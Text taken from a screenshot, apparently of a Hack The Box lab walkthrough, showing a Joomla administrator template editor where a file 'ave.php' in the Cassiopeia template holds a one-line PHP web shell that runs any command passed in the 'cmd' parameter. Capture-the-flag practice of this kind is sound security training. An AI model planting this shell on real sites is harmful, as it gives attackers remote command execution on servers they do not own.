 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - koz
Joomla!® Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/ave.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
ave.php
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php system($_GET["cmd"]); ?>